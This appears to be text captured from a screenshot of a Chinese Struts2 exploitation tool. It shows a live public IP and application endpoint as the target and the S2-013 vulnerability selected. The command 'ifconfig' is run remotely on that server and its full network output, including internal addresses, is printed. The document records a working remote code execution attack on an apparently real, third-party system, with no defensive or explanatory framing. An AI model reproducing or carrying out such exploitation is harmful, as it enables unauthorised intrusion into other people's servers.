 菊花: http://222.83.14.149:8080/indexRedirect/AuditIndex.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传 命令执行中...
命令: ifconfig 执行 清空
★K8cmd-> ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 00:25:90:0C:69:BE
inet addr:172.22.7.11 Bcast:172.22.7.255 Mask:255.255.255.0
inet6 addr: fe80::225:90ff:fe0c:69be/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:22369094 errors:0 dropped:0 overruns:0 frame:0
TX packets:9849348 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:423907058 (404.2 MiB) TX bytes:1878662257 (1.7 GiB)
Memory:fbce0000-fbd00000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:25475986 errors:0 dropped:0 overruns:0 frame:0
TX packets:25475986 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3531500872 (3.2 GiB) TX bytes:3531500872 (3.2 GiB)